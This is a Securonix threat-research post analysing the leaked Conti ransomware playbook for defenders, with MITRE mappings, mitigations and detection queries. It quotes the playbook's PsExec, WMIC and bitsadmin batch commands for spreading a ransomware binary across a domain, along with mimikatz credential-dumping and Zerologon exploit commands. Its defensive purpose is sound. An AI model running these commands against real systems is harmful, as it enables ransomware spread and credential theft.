- Why Securonix?
- Products
-
- Overview
- Securonix Cloud Advantage
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Resources
- Partners
- Company
- Blog
Threat Research
By Securonix Threat Research/Labs

Figure 1: Conti MRO Tradecraft Data Leak Post
Introduction
Securonix Threat Labs R&D/Securonix Threat Research team has been actively monitoring and investigating the details of the malicious activity associated with the Conti Malicious Ransomware Operator (MRO) (tracked by STR as RE$GRG) linked by the FBI to more than 400 cyberattacks against organizations worldwide [5].
Below are some of the key technical details taking into account the latest Conti MRO tradecraft leak with our recommendations on some possible Securonix predictive indicators/security analytics that can help detect the current and potentially future attack variants (the indicators may be updated as we receive more information).
Figure 2: Overview of Conti MRO Tradecraft Techniques/SOPs Released

Background – Conti Ransomware
The Conti MRO is one of the common Ransomware-as-a-Service operators that was first seen in May 2020. The Conti MRO has been linked to more than 400 cyberattacks against organizations worldwide by the FBI [5].
Some of the common attack vectors of this MRO in many cases include phishing, RDP, and exploitable software vulnerabilities. The Conti MRO uses a number of attack tools as part of their arsenal, including SeatBelt, SharpChrome, CS/Beacon, PowerUpSQL, etc.
Recent Dark Web Conti Tradecraft Leak – Overview
Recently, a disgruntled member of the Conti MRO leaked technical manuals, some of the tools and attack tradecraft/manuals used by the Conti MRO, providing details into the MRO’s Standard Operating Procedures (SOP).
Some of the details provided in the leaked Conti MRO SOP:
- What to look for after initial infil, how to deploy payloads, and persistence, what commands to run.
- How to target admins and remain covert.
- How to scan the network for targets, including backup servers used by victims.
- How to escalate privileges and perform credential dumping.
- How to configure the C2 infrastructure, use Anydesk as backup RAS persistence, move laterally.
- How to attack AD environments.
- How disable AV/EDR tools.
- How to exfiltrate stolen data.
and a number of other attack tradecraft details/TTPs (see Figure 3).

Figure 3: Example of Some of Conti MRO SOP Details Provided
Conti Ransomware Tradecraft – Blue Team Highlights
Below are some of the technical observations that can help blue teams better detect the malicious activity associated with the Conti MRO attacks:
Conti MRO can often stage payloads using trivial PsExec and WMI approaches. Some examples of the commands suggested by the MRO SOP for batch files to help propagate ransomware payloads across the domain:
start PsExec.exe /accepteula @C:\share$\comps1.txt -u DOMAIN\ADMINISTRATOR -p PASSWORD cmd /c COPY “\\PRIMARY ДОМЕН КОНТРОЛЛЕР\share$\fx166.exe” “C:\windows\temp\” (copy.bat)
start PsExec.exe -d @C:\share$\comps1.txt -u DOMAIN\ADMINISTRATOR -p PASSWORD cmd /c c:\windows\temp\fx166.exe (exe.bat)
start wmic /node:@C:\share$\comps1.txt /user:”DOMAIN\Administrator” /password:”PASSWORD” process call create “cmd.exe /c bitsadmin /transfer fx166 \\ДОМЕН КОНТРОЛЛЕР\share$\fx166.exe %APPDATA%\fx166.exe&%APPDATA%\fx166.exe” (mri.bat)
The leaked Conti SOP data is structured into three stages including the information gathering, privileges escalation, data upload, and encrypt/lock. We have further mapped MITRE techniques to these and provided some additional detection insights below.
Stage 1 – Information Collection Phase
Conti operators often gain initial access through phishing campaigns. Most of the techniques used by this group are not new/advanced, but they have proven to be effective. Understanding these techniques can help defenders disrupt the malicious activity associated with Conti MRO.
Note: There are a number of static IOCs shared for Conti [4]. Customers of our Autonomous Threat Sweep service will have their historical logs searched for these IOCs. The IOCs will also be part of our Basic Threat Intelligence Service feed.
Enumeration
The commands are executed from Cobalt Strike using the shell command which executes commands via cmd.exe on the compromised host. When the command completes, Beacon redirects the output to the attacker. This means all of these commands that are executed using Cobalt Strike’s shell command are logged in the process creation logs.
|
Domain Account – T1087.002 Permission Groups Discovery – T1069 System Owner/User Discovery – T1033 Remote System Discovery – T1018 Network Service Scanning – T1046
|
|
Powershell
In this phase, they are importing the powershell modules to do the share enumeration, and enumerating the service accounts in the domain to do kerberoasting.
|
Command and Scripting Interpreter – T1059.001 SMB/Windows Admin Shares – T1021.002
|
|
The best practice is to always turn on the Module logging and Script Block logging for PowerShell, which records all the commands and their outputs, and the powershell events are logged under event ID 4103 and 4104.
Kerberoasting
To detect the Kerberoasting, it is recommended to go through the Kerberos TGS service ticket requests after enabling the audit logging for Kerberos Service Ticket Operations.
|
Steal or Forge Kerberos Tickets – T1558.003 (Kerberoasting) Steal or Forge Kerberos Tickets – T1558.004 (AS-REP Roasting) Command and Scripting Interpreter – T1059
|
|
Investigate the irregular patterns of activity (ex: accounts making numerous requests, Event ID 4769, within a small time frame, especially if they also request RC4 encryption [Type 0x17]).
Stage 2 – Credential Access, Privilege Escalation and Lateral Movement
Credential Dumping
|
OS Credential Dumping – T1003 Pass the Hash – T1550.002
|
|
|
LSASS Memory privilege :: debug sekurlsa: : logonpasswords token :: elevate lsadump :: sam Procdump: in mimikatz lsadump::mimidump LSAdump.dmp sekurlsa::logonpasswords
|
DCSync and Pass the hash
Zerologon mimikatz lsadump::zerologon /target: [controller.domain.local] /account:[controller]$ /exploit mimikatz lsadump::zerologon /target: DC01.contoso.com /account: DC01 $ /exploit
|
Token Impersonation
|
Access Token Manipulation – T1134
|
|
For access token manipulation, since Conti is using CobaltStrike beacon’s make_token command that calls the Windows token APIs directly (using the LogonUser function), security analysts can detect token manipulation only through careful analysis of user network activity, examination of running processes, and correlation with other endpoint and network behavior.
PrintNightmare
|
Command and Scripting Interpreter – T1059 T1569.002 – System Services: Service Execution T1574.002 – Hijack Execution Flow: DLL Side Loading T1068 – Exploitation for Privilege Escalation
|
|
There is a detailed post providing insights on the PrintNightmare attack and the relevant detections.
https://www.securonix.com/printnightmare-windows-print-spooler-exploitation-activity/
Stage 3 – Upload Data to Mega.io
Conti group deploys RClone and creates a config file with the login credentials for Mega. The directories exfiltrated are then transferred to their Mega account. Below is the batch script, cp.bat, to search for user credentials by copying all XLSX files with the string “pas” in the filename.
|
Exfiltration to Cloud Storage – T1567.002
|
|
Note: Spotter queries to detect this are mentioned at the bottom of this article.
Stage 4 – Execution of Ransomware Module
Disable the Defender:
They disable the Defender using Group Policy by making changes manually through gpedit.msc.
|
Domain Policy Modification – T1484 Impair Defenses – T1562
|
|
Defender is disabled using Group Policy by making changes manually through gpedit.msc.
Using powershell:
|
The following Event Log IDs should be monitored for any creations or updations in GPOs:
5136 – Group Policy changes, value changes, links, unlinks.
5137 – Group Policy creations.
5141 – Group Policy deletions.
Conti Ransomware – Examples of Recommended Log/Data Sources
To increase the chances of detecting this malicious activity associated with the Conti Ransomware attacks, some of the key recommended log/data sources to collect/leverage:
- Powershell logs
- Proxy logs
- Raw EDR logs
- Storage/Backup system logs
- RDP Logs
- VPN/jump server logs (e.g. Citrix)
- Network appliance logs
- MFA/authentication logs
- Firewall logs
Mitigation
Here are some of the Securonix recommendations to help customers prevent and/or mitigate possible attacks by Conti/RE$GRG MRO more effectively:
- Review your backup version retention policies and make sure that your backups are stored in a location that cannot be accessed/encrypted by operator placed targeted ransomware e.g. consider remote write-only backup locations.
- Implement security monitoring for your automated backup systems to enable early detection of possible malicious disruptions by ransomware operators and affiliates as part of a potential breach.
- Implement security monitoring, particularly for high-value targets (HVT), including users and critical systems in your environments to detect possible malicious ransomware operator placement activities earlier.
- Follow the relevant ransomware frameworks and guidelines from CISA, IST, NIT, UK National Cyber Security Centre, Europol, and other relevant entities to help mitigate ransomware risk.
Detection – Sample Spotter Search Queries – Conti/RE$GRG MRO Malicious Activity
Please find below some examples of the trivial Spotter queries to assist with initial threat hunting/retrohunting as well as identifying some possible post-exploitation attack behaviors based on the details above.
Note: Because of the rapidly changing attack landscape, the recommendation is not to rely on static IOAs/queries and to implement the use cases/predictive indicators for the best possible protection (see next section).
rg_functionality = “Endpoint Management Systems” AND baseeventid = “1” AND destinationprocessname= “adfind.exe”
rg_functionality = “Endpoint Management Systems” AND (deviceaction = “ProcessRollup2” or deviceaction = “Procstart” or deviceaction = “Childproc” or deviceaction = “Process” or deviceaction = “Process Create” or deviceaction = “Trace Executed Process”) AND destinationprocessname=”adfind.exe”
rg_functionality = “Endpoint Management Systems” AND baseeventid = “1” AND resourcecustomfield1 CONTAINS ” -f ” AND resourcecustomfield1 CONTAINS “objectcategory=”
rg_functionality = “Endpoint Management Systems” AND (deviceaction = “ProcessRollup2” or deviceaction = “Procstart” or deviceaction = “Childproc” or deviceaction = “Process” or deviceaction = “Process Create” or deviceaction = “Trace Executed Process”) AND resourcecustomfield1 CONTAINS ” -f ” AND resourcecustomfield1 CONTAINS “objectcategory=”
rg_functionality = “Endpoint Management Systems” AND baseeventid = “1” AND resourcecustomfield1 CONTAINS ” -sc ” AND resourcecustomfield1 CONTAINS “trustdmp”
rg_functionality = “Endpoint Management Systems” AND (deviceaction = “ProcessRollup2” or deviceaction = “Procstart” or deviceaction = “Childproc” or deviceaction = “Process” or deviceaction = “Process Create” or deviceaction = “Trace Executed Process”) AND resourcecustomfield1 CONTAINS ” a ” AND ((resourcecustomfield1 CONTAINS “-hp” OR resourcecustomfield1 CONTAINS “-p” OR resourcecustomfield1 CONTAINS “-dw” OR resourcecustomfield1 CONTAINS “-tb” OR resourcecustomfield1 CONTAINS “-ta” OR resourcecustomfield1 CONTAINS “/hp” OR resourcecustomfield1 CONTAINS “/p” OR resourcecustomfield1 CONTAINS “/dw” OR resourcecustomfield1 CONTAINS “/tb” OR resourcecustomfield1 CONTAINS “/t”) OR (resourcecustomfield1 CONTAINS “-p” OR resourcecustomfield1 CONTAINS “-sdel”))
rg_functionality = “Microsoft Windows Powershell” AND baseeventid = “4104” AND message CONTAINS “Invoke-ShareFinder”
rg_functionality = “Microsoft Windows Powershell” AND baseeventid = “4104” AND message CONTAINS “Invoke-SMBAutoBrute”
rg_functionality = “Endpoint Management Systems” AND baseeventid = “1” AND resourcecustomfield1 CONTAINS “StartW”
rg_functionality = “Endpoint Management Systems” AND (deviceaction = “ProcessRollup2” or deviceaction = “Procstart” or deviceaction = “Childproc” or deviceaction = “Process” or deviceaction = “Process Create” or deviceaction = “Trace Executed Process”) AND resourcecustomfield1 CONTAINS “StartW”
rg_functionality = “Endpoint Management Systems” AND baseeventid = “11” AND resourcecustomfield8 ENDS WITH “ntdsutil.exe” AND filename ENDS WITH “ntds.dit”
rg_functionality = “Endpoint Management Systems” AND (deviceaction=”PeFileWritten” or deviceaction=”JarFileWritten” or deviceaction=”MachOFileWritten” or deviceaction=”OoxmlFileWritten” or deviceaction=”ZipFileWritten” or deviceaction=”OleFileWritten” or deviceaction=”DmpFileWritten” or deviceaction=”PdfFileWritten” or deviceaction=”GenericFileWritten” or deviceaction=”RtfFileWritten” or deviceaction=”BZip2FileWritten” or deviceaction=”XarFileWritten” or deviceaction=”SevenZipFileWritten” or deviceaction=”TarFileWritten” or deviceaction=”DwgFileWritten” or deviceaction=”RarFileWritten” or deviceaction=”IdwFileWritten” or deviceaction=”SuspiciousEseFileWritten” or deviceaction=”filemod” or deviceaction=”file.added”) AND resourcecustomfield8 ENDS WITH “ntdsutil.exe” AND filename ENDS WITH “ntds.dit”
rg_functionality = “Endpoint Management Systems” AND baseeventid = “1” AND resourcecustomfield1 CONTAINS “accepteula” AND resourcecustomfield1 CONTAINS “-u” AND resourcecustomfield1 CONTAINS “-p” AND resourcecustomfield1 CONTAINS “copy”
rg_functionality = “Endpoint Management Systems” AND (deviceaction = “ProcessRollup2” or deviceaction = “Procstart” or deviceaction = “Childproc” or deviceaction = “Process” or deviceaction = “Process Create” or deviceaction = “Trace Executed Process”) AND resourcecustomfield1 CONTAINS “accepteula” AND resourcecustomfield1 CONTAINS “-u” AND resourcecustomfield1 CONTAINS “-p” AND resourcecustomfield1 CONTAINS “copy”

Figure 4: Example of Malicious Conti Post-Exploitation Activity Detection in Securonix Threat Research/Labs
Detection – Securonix Behavior Analytics/Security Analytics
Some high-level examples of some of the existing Securonix behavior analytics/predictive indicators that can help increase the chances of early detection of the malicious activity associated with the Conti MRO attacks including potential future variants of attacks (see Figure 3):
- Process Dump Using COM Plus Service DLL via CommandLine Analytic
- Unusual Wmic Potential Lateral Movement Analytic
- Potential Exfiltration RClone Process Analytic
- DCSync – Domain Controller Impersonation Analytic
- Possible Wdigest Downgrade via Registry Modification Analytic
and a number of others, including WEL-ALL-705-RU, WEL-TAR10-BPI, WEL-TAR24-RUN, EDR-ALL-71-BP, CEDR-ALL-71-BP, EDR-ALL-55-ER, WEL-ALL-13-DB, WEL-ALL-15-BP, WEL-ALL-908-BP, EDR-ALL-186-RU, EDR-ALL-24-RU, EDR-ALL-124-RU, EDR-ALL-11-RU, PXY-ALL-14-ERR, PXY-ALL-15-BP, EDR-ALL-143-RU, EDR-ALL-887-RU, EDR-ALL-69-BP, EDR-ALL-236-RU, EDR-ALL-237-RU, PSH-ALL-28-RU, PSH-ALL-29-RU, WOS-214-BP, WOS-240-BP, WEL-ALL-959-ER, WEL-PSH28-RUN available in Securonix content version CP6321081801.
Some examples of successful detection of these real-world attacks in practice in Securonix Labs are shown in Figure 4.
Credits
Special thanks to Den, Kayzad, Aditya, Oliver, Madhukar, Wasim, and Sina and all the other Securonix team members for contributing.
References
[1] Elizabeth Montalbano. Angry Affiliate Leaks Conti Ransomware Gang Playbook. August 6, 2021. https://threatpost.com/affiliate-leaks-conti-ransomware-playbook/168442/
[2] Catalin Cimpanu. Disgruntled ransomware affiliate leaks the Conti gang’s technical manuals. August 5, 2021. https://therecord.media/disgruntled-ransomware-affiliate-leaks-the-conti-gangs-technical-manuals/
[3] Oleg Kolesnikov, Den Iuzvyk. Securonix Threat Labs Initial Coverage Advisory: Darkside Ransomware Targeting Critical Infrastructure Provider. May 18, 2021. https://www.securonix.com/resources/2024-insider-threat-report/
[4] Pierluigi Paganini. Conti Leak Indicators – What to block, in your SOC… August 6, 2021. https://securityaffairs.co/wordpress/120876/cyber-crime/conti-ransomware-leak-indicators.html.
[5] FBI. Conti Ransomware Attacks Impact Healthcare and First Responder Networks. May 20, 2021. https://www.aha.org/system/files/media/file/2021/05/fbi-tlp-white-report-conti-ransomware-attacks-impact-healthcare-and-first-responder-networks-5-20-21.pdf







